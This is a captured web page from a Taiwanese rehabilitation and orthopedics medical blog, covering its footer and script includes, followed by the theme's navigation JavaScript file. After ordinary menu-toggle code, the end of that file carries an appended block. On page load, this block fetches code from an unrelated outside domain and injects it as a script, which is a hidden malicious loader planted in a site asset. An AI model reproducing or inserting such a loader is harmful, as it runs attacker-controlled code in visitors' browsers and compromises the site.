<a href="https://blog.easepain.tw/tag/%e9%a1%b1%e8%96%a6%e7%b3%bb%e7%b5%b1/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 8pt;" aria-label="顱薦系統 (1 個項目)">顱薦系統</a>
<a href="https://blog.easepain.tw/tag/%e9%aa%a8%e7%9b%86/" class="tag-cloud-link tag-link-16 tag-link-position-44" style="font-size: 13.675675675676pt;" aria-label="骨盆 (7 個項目)">骨盆</a>
<a href="https://blog.easepain.tw/tag/%e9%ab%96/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 14.148648648649pt;" aria-label="髖 (8 個項目)">髖</a></div>
</div></div>
</aside><!-- #secondary Foundation .columns end -->



</div><!-- #content -->

<a href="#" class="topbutton"></a><!-- Back to top button -->

<footer id="colophon" class="site-footer" role="contentinfo">

    <div class="row"><!-- Start Foundation row -->
        
<div id="supplementary">
        <div id="footer-widgets" class="footer-widgets widget-area clear" role="complementary">
            <div id="text-3" class="widget small-6 medium-4 large-3 columns widget_text">			<div class="textwidget"><p><strong id="guidenc">版權所有：引導資訊股份有限公司<br />
email: EasePain.tw@gmail.com</strong></p>
</div>
		</div><div id="eu_cookie_law_widget-2" class="widget small-6 medium-4 large-3 columns widget_eu_cookie_law_widget"><div
	class="hide-on-scroll"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="OK" class="accept" />
	</form>

	隱私權與Cookie：此網站Google套件與WP套件可使用Cookie。繼續使用即表示你同意使用Cookie。
	<a href="https://blog.easepain.tw/privacy-policy/" >
		Cookie 政策	</a>
</div>
</div>        </div> <!-- #footer-widgets -->
</div> <!-- #supplementary -->    </div><!-- End Foundation row -->
    <div class="copyright small-12 columns text-center">
    &copy; 2026 好痛痛 Blog &#8211; 復健科、骨科、物理治療醫療資訊</div>

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "5.0.21"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_language":"zh","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"one","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,lineme,messenger,plurk,gmail,google_plusone_share,twitter","elements":".addthis_inline_share_toolbox_s3c1,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page,.at-above-post,.at-above-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"one","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,lineme,messenger,plurk,gmail,google_plusone_share,twitter","elements":".addthis_inline_share_toolbox_s3c1,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page,.at-above-post,.at-above-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-cc0d2a4087ab07e0372592b7d8e7d1b9","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-cc0d2a4087ab07e0372592b7d8e7d1b9"></script><script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/navigation-custom.js?ver=20120206'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/toggle-search.js?ver=20150925'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/masonry-settings.js?ver=20150925'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/topbutton.js?ver=20150926'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/wp-embed.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0.3',blog:'144077918',post:'0',tz:'8',srv:'blog.easepain.tw'} ]);
	_stq.push([ 'clickTrackerInit', '144077918', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.easepain.tw/wp-content/themes/simpleasy/assets/js/navigation-custom.js?ver=20120206
body_size: 816
content:
jQuery(document).ready(function($){

  var menu_ul = $('.main-navigation').find('ul').first();

  menu_ul.children('.menu-item-has-children').children('a').append('<span class="simpleasy_menu_switch"><i class="fa fa-caret-right"></i></span>');

  // Touch friendly expanded nav
  $('.simpleasy_menu_switch').click(function(event){

    event.preventDefault();

    // get the child of the clicked menu switch
    var child_menu = $(this).parent().parent().children('ul');

    // get the parent link of the clicked menu switch
    var parent_link = $(this).parent();

    // check if it's currently open or closed
    if ( child_menu.hasClass('childopen') ) {
      // if it's open, close it

      // remove any "active" class from parent item
      $(parent_link).removeClass('active');
      // hide child menu
      $(child_menu).removeClass('childopen');
      // set this open menu switch to +
      $(this).html('<i class="fa fa-caret-right"></i>');

    } else {
      // if it's closed, open it

      // hide any open child menus
      menu_ul.children('ul').removeClass('childopen');
      // set any open menu switch symbols back to +
      menu_ul.children('li').children('span').html('<i class="fa fa-caret-right"></i>');

      // show correct child menu
      $(child_menu).addClass('childopen');
      // set this open menu switch to -
      $(this).html('<i class="fa fa-caret-down"></i>');

      return false;

    }

  });

  $('.navicon').click(function(){
    
    if ( menu_ul.css('display') == 'none' ) {

      menu_ul.addClass('show');
      menu_ul.removeClass('closed').addClass('open');
      menu_ul.children('.fa').removeClass('fa-navicon').addClass('fa-close');

    } else {

      menu_ul.removeClass('show');
      menu_ul.removeClass('open').addClass('closed');
      menu_ul.children('.fa').removeClass('fa-close').addClass('fa-navicon');

    }

  });

});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});